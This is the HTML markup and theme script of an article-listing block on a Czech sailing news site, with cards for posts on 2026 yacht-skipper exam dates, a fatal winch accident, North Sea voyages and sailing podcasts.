<style scoped>.tdi_15{vertical-align:baseline}.tdi_15>.wpb_wrapper,.tdi_15>.wpb_wrapper>.tdc-elements{display:block}.tdi_15>.wpb_wrapper>.tdc-elements{width:100%}.tdi_15>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_15>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_flex_block_1 tdi_16 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_16" >
<style>.tdi_16 .td-image-wrap{padding-bottom:56%}.tdi_16 .entry-thumb{background-position:center 50%}.tdi_16 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_16 .td-image-container,.ie11 .tdi_16 .td-image-container{flex:0 0 auto}.tdi_16 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_16 .td-module-meta-info,.ie11 .tdi_16 .td-module-meta-info{flex:1}body .tdi_16 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_16 .td-module-meta-info{padding:1% 5%;border-color:#eaeaea}.tdi_16 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:18px;margin-bottom:18px}.tdi_16 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_16 .td-module-container:before{bottom:-18px;border-color:#eaeaea}.tdi_16 .td-post-vid-time{display:block}.tdi_16 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_16 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_16 .td-excerpt{display:block;column-count:1;column-gap:48px}.tdi_16 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_16 .td-read-more{display:block}.tdi_16 .td-author-date{display:inline}.tdi_16 .td-post-author-name{display:inline-block}.tdi_16 .td-post-date,.tdi_16 .td-post-author-name span{display:inline-block}.tdi_16 .entry-review-stars{display:inline-block}.tdi_16 .td-icon-star,.tdi_16 .td-icon-star-empty,.tdi_16 .td-icon-star-half{font-size:15px}.tdi_16 .td-module-comments{display:block}.tdi_16 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_16 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_16 .td-module-title a{box-shadow:inset 0 0 0 0 #000}html:not([class*='ie']) .tdi_16 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_16 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_16 .td_module_wrap{padding-bottom:18px;margin-bottom:18px;padding-bottom:18px!important;margin-bottom:18px!important}.tdi_16 .td-module-container:before{bottom:-18px}.tdi_16 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_16 .td_module_wrap .td-module-container:before{display:block!important}.tdi_16 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_16 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_16 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_16 .td_module_wrap{padding-bottom:18px;margin-bottom:18px;padding-bottom:18px!important;margin-bottom:18px!important}.tdi_16 .td-module-container:before{bottom:-18px}.tdi_16 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_16 .td_module_wrap .td-module-container:before{display:block!important}.tdi_16 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_16 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_16 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_16 .td_module_wrap{padding-bottom:18px;margin-bottom:18px;padding-bottom:18px!important;margin-bottom:18px!important}.tdi_16 .td-module-container:before{bottom:-18px}.tdi_16 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_16 .td_module_wrap .td-module-container:before{display:block!important}.tdi_16 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_16 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_16 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_16 = new tdBlock();
block_tdi_16.id = "tdi_16";
block_tdi_16.atts = '{"modules_on_row":"","limit":"20","hide_audio":"yes","image_width":"30","image_floated":"float_left","meta_padding":"1% 5%","image_radius":"","image_height":"56","meta_info_horiz":"","modules_category":"image","modules_category_margin":"","modules_gap":"","hide_image":"","ajax_pagination":"load_more","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","show_author":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_com":"block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_excerpt":"block","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","show_btn":"block","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","class":"tdi_16","tdc_css_class":"tdi_16","tdc_css_class_style":"tdi_16_rand_style"}';
block_tdi_16.td_column_number = "3";
block_tdi_16.block_type = "td_flex_block_1";
block_tdi_16.post_count = "20";
block_tdi_16.found_posts = "1862";
block_tdi_16.header_color = "";
block_tdi_16.ajax_pagination_infinite_stop = "";
block_tdi_16.max_num_pages = "94";
tdBlocksArray.push(block_tdi_16);
</script><div class="td-block-title-wrap"></div><div id=tdi_16 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://krasajachtingu.cz/category/praxe/" class="td-post-category" >PRAXE</a>                        <div class="td-module-thumb"><a href="https://krasajachtingu.cz/terminy-zkousek-mdcr-2026-pro-vedeni-namorni-jachty/"  rel="bookmark" class="td-image-wrap " title="Termíny zkoušek MDČR 2026 pro vedení námořní jachty" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://krasajachtingu.cz/wp-content/uploads/2024/04/IMG_4417-Krasa-696x522.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://krasajachtingu.cz/terminy-zkousek-mdcr-2026-pro-vedeni-namorni-jachty/"  rel="bookmark" title="Termíny zkoušek MDČR 2026 pro vedení námořní jachty">Termíny zkoušek MDČR 2026 pro vedení námořní jachty</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://krasajachtingu.cz/author/boriskalisky/">Boris Kaliský</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T06:00:07+01:00" >12 ledna, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">Pokud v první polovině roku 2026 uvažujete o zvýšení jachtařské kvalifikace a chcete si naplánovat zkoušku i s ohledem na kurz, jeho poskytovatele nebo...</div>
                    
                                        <div class="td-read-more">
                        <a href="https://krasajachtingu.cz/terminy-zkousek-mdcr-2026-pro-vedeni-namorni-jachty/" title="Read more"  >Read more</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/italie/" class="td-post-category" >Itálie</a>                        <div class="td-module-thumb"><a href="https://krasajachtingu.cz/a-stale-stoji-a-stoji-hodne/"  rel="bookmark" class="td-image-wrap " title="A stále stojí – a stojí hodně!" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://krasajachtingu.cz/wp-content/uploads/2025/12/960px-White_Pearl_A_Seite-696x587.jpeg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://krasajachtingu.cz/a-stale-stoji-a-stoji-hodne/"  rel="bookmark" title="A stále stojí – a stojí hodně!">A stále stojí – a stojí hodně!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://krasajachtingu.cz/author/boriskalisky/">Boris Kaliský</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-09T05:20:35+01:00" >9 ledna, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">„A“ je megajachta. Když byla v roce 2017 spuštěna na vodu, převzaly tuto událost i některé hlavní večerní zpravodajské relace. Futuristický až monstrózní design,...</div>
                    
                                        <div class="td-read-more">
                        <a href="https://krasajachtingu.cz/a-stale-stoji-a-stoji-hodne/" title="Read more"  >Read more</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://krasajachtingu.cz/category/praxe/" class="td-post-category" >PRAXE</a>                        <div class="td-module-thumb"><a href="https://krasajachtingu.cz/smrtici-vinsna-tragedie-na-palube-jachty-mollie/"  rel="bookmark" class="td-image-wrap " title="Smrtící vinšna &#8211; tragédie na palubě jachty Mollie" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://krasajachtingu.cz/wp-content/uploads/2026/01/Mollie-PASummary-WebImage-Fig01_cut_mensi-696x432.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://krasajachtingu.cz/smrtici-vinsna-tragedie-na-palube-jachty-mollie/"  rel="bookmark" title="Smrtící vinšna &#8211; tragédie na palubě jachty Mollie">Smrtící vinšna &#8211; tragédie na palubě jachty Mollie</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://krasajachtingu.cz/author/boriskalisky/">Boris Kaliský</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-07T05:18:47+01:00" >7 ledna, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">Dne 5. srpna 2025 došlo v oblasti Needles na jihu Anglie k tragické nehodě na palubě novozélandské rekreační jachty Mollie. Její kapitán přišel o...</div>
                    
                                        <div class="td-read-more">
                        <a href="https://krasajachtingu.cz/smrtici-vinsna-tragedie-na-palube-jachty-mollie/" title="Read more"  >Read more</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/holandsko/" class="td-post-category" >Holandsko</a>                        <div class="td-module-thumb"><a href="https://krasajachtingu.cz/severnim-morem-na-palube-atyly-cast-iv-pan-pan/"  rel="bookmark" class="td-image-wrap " title="Severním mořem na palubě Atyly: Část IV. – PAN PAN!" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://krasajachtingu.cz/wp-content/uploads/2025/12/Anemometr-na-zacatku-me-sluzby--696x392.jpeg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://krasajachtingu.cz/severnim-morem-na-palube-atyly-cast-iv-pan-pan/"  rel="bookmark" title="Severním mořem na palubě Atyly: Část IV. – PAN PAN!">Severním mořem na palubě Atyly: Část IV. – PAN PAN!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://krasajachtingu.cz/author/jiricechlovsky/">Jiří Čechlovský</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-05T05:53:10+01:00" >5 ledna, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">Už bylo po čtvrté ranní, kdy mi měla končit služba, ale kromě Vráti nebyl na palubě nikdo schopný sebemenšího pohybu. Dokonce i Rodrigo byl...</div>
                    
                                        <div class="td-read-more">
                        <a href="https://krasajachtingu.cz/severnim-morem-na-palube-atyly-cast-iv-pan-pan/" title="Read more"  >Read more</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://krasajachtingu.cz/category/kratke-zpravy/" class="td-post-category" >Krátké zprávy</a>                        <div class="td-module-thumb"><a href="https://krasajachtingu.cz/krasne-a-klidne-svatky-preje-krasa-jachtingu/"  rel="bookmark" class="td-image-wrap " title="Krásné a klidné svátky přeje Krása jachtingu" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://krasajachtingu.cz/wp-content/uploads/2025/12/pf2026_KJ-Krasa-696x348.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://krasajachtingu.cz/krasne-a-klidne-svatky-preje-krasa-jachtingu/"  rel="bookmark" title="Krásné a klidné svátky přeje Krása jachtingu">Krásné a klidné svátky přeje Krása jachtingu</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://krasajachtingu.cz/author/admin/">Jaroslav Foršt</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-26T18:00:47+01:00" >26 prosince, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">Konečně utichl redakční ruch a ze skladu jsme vyexpedovali poslední knížky. Hezky jsme si mákli, protože na poslání knihy Uzly, lana, úvazy včetně uzlovačky...</div>
                    
                                        <div class="td-read-more">
                        <a href="https://krasajachtingu.cz/krasne-a-klidne-svatky-preje-krasa-jachtingu/" title="Read more"  >Read more</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://krasajachtingu.cz/category/zavodni-jachting/" class="td-post-category" >Závodní jachting</a>                        <div class="td-module-thumb"><a href="https://krasajachtingu.cz/cesky-jachting-slavi-mimoradny-uspech/"  rel="bookmark" class="td-image-wrap " title="Český jachting slaví mimořádný úspěch!" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://krasajachtingu.cz/wp-content/uploads/2025/12/Jirka-696x464.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://krasajachtingu.cz/cesky-jachting-slavi-mimoradny-uspech/"  rel="bookmark" title="Český jachting slaví mimořádný úspěch!">Český jachting slaví mimořádný úspěch!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://krasajachtingu.cz/author/evaskorepova/">Eva Skořepová</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-26T06:00:02+01:00" >26 prosince, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">Historické stříbro z mistrovství světa! 

Český jachting má za sebou jeden z největších juniorských úspěchů své historie. Jiří Tomeš vybojoval fantastické 2. místo na World...</div>
                    
                                        <div class="td-read-more">
                        <a href="https://krasajachtingu.cz/cesky-jachting-slavi-mimoradny-uspech/" title="Read more"  >Read more</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/" class="td-post-category" >Plavby</a>                        <div class="td-module-thumb"><a href="https://krasajachtingu.cz/workshop-tomase-kudelu-taktika-a-bezpecnost-preplaveb/"  rel="bookmark" class="td-image-wrap " title="Workshop Tomáše Kůdely: Taktika a bezpečnost přeplaveb" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://krasajachtingu.cz/wp-content/uploads/2025/12/ocean2_w-696x294.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://krasajachtingu.cz/workshop-tomase-kudelu-taktika-a-bezpecnost-preplaveb/"  rel="bookmark" title="Workshop Tomáše Kůdely: Taktika a bezpečnost přeplaveb">Workshop Tomáše Kůdely: Taktika a bezpečnost přeplaveb</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://krasajachtingu.cz/author/red/">-red-</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-22T05:32:51+01:00" >22 prosince, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">Plánuješ delší plavbu přes moře nebo dokonce oceán? V takových chvílích rozhodují zkušenosti a správná příprava o bezpečnosti celé posádky. Tento workshop tě naučí,...</div>
                    
                                        <div class="td-read-more">
                        <a href="https://krasajachtingu.cz/workshop-tomase-kudelu-taktika-a-bezpecnost-preplaveb/" title="Read more"  >Read more</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://krasajachtingu.cz/category/praxe/" class="td-post-category" >PRAXE</a>                        <div class="td-module-thumb"><a href="https://krasajachtingu.cz/jak-vznika-morska-briza/"  rel="bookmark" class="td-image-wrap " title="Jak vzniká mořská bríza" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://krasajachtingu.cz/wp-content/uploads/2025/12/Snimka-obrazovky-2025-12-17-153819-696x340.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://krasajachtingu.cz/jak-vznika-morska-briza/"  rel="bookmark" title="Jak vzniká mořská bríza">Jak vzniká mořská bríza</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://krasajachtingu.cz/author/red/">-red-</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-19T05:14:06+01:00" >19 prosince, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">Mořská bríza je námořníkův zachránce v horkém a klidném počasí letních dnů, kdy se země potí pod obrovskou tlakovou výší s celkově velmi malým...</div>
                    
                                        <div class="td-read-more">
                        <a href="https://krasajachtingu.cz/jak-vznika-morska-briza/" title="Read more"  >Read more</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://krasajachtingu.cz/category/podcast-do-vetru/" class="td-post-category" >Podcast Do větru</a>                        <div class="td-module-thumb"><a href="https://krasajachtingu.cz/epizoda-82-krute-pravdy-o-jachtingu-1-dil/"  rel="bookmark" class="td-image-wrap td-module-video-modal" title="Epizoda 82: Kruté pravdy o jachtingu &#8211; 1. díl" data-video-source="youtube" data-video-autoplay="yes" data-video-url="https://youtu.be/oWxXT6fSW7Y"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://krasajachtingu.cz/wp-content/uploads/2025/12/maxresdefault-696x392.jpg"  ></span><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://krasajachtingu.cz/epizoda-82-krute-pravdy-o-jachtingu-1-dil/"  rel="bookmark" title="Epizoda 82: Kruté pravdy o jachtingu &#8211; 1. díl">Epizoda 82: Kruté pravdy o jachtingu &#8211; 1. díl</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://krasajachtingu.cz/author/admin/">Jaroslav Foršt</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-18T05:46:53+01:00" >18 prosince, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">Narazili jsme na článek, který se jmenoval: 13 krutých pravd o jachtingu. A tak jsme se na ty pravdy podívali, jestli jsou opravdu tak...</div>
                    
                                        <div class="td-read-more">
                        <a href="https://krasajachtingu.cz/epizoda-82-krute-pravdy-o-jachtingu-1-dil/" title="Read more"  >Read more</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://krasajachtingu.cz/category/uncategorized/" class="td-post-category" >Uncategorized</a>                        <div class="td-module-thumb"><a href="https://krasajachtingu.cz/michal-krista-oznamil-ucast-na-global-ocean-challenge/"  rel="bookmark" class="td-image-wrap " title="Michal Krysta oznámil účast na Global Ocean Challenge " ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://krasajachtingu.cz/wp-content/uploads/2025/12/482245348_939028108378418_8543304166957067373_n-696x464.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://krasajachtingu.cz/michal-krista-oznamil-ucast-na-global-ocean-challenge/"  rel="bookmark" title="Michal Krysta oznámil účast na Global Ocean Challenge ">Michal Krysta oznámil účast na Global Ocean Challenge </a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://krasajachtingu.cz/author/boriskalisky/">Boris Kaliský</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-17T05:53:58+01:00" >17 prosince, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">Michal na své facebookové stránce oznámil, že se zúčastní druhého ročníku non-stop závodu kolem světa - Global Ocean Challenge. Závod začne v srpnu 2027...</div>
                    
                                        <div class="td-read-more">
                        <a href="https://krasajachtingu.cz/michal-krista-oznamil-ucast-na-global-ocean-challenge/" title="Read more"  >Read more</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://krasajachtingu.cz/category/podcast-do-vetru/" class="td-post-category" >Podcast Do větru</a>                        <div class="td-module-thumb"><a href="https://krasajachtingu.cz/epizoda-81-zena-nebo-muz-to-je-oc-tu-bezi-pozvanka-do-herohero/"  rel="bookmark" class="td-image-wrap " title="Epizoda 81: Žena nebo muž? To je oč tu běží! Pozvánka do Herohero" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://krasajachtingu.cz/wp-content/uploads/2025/12/zena_muz_COVER_yt-696x392.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
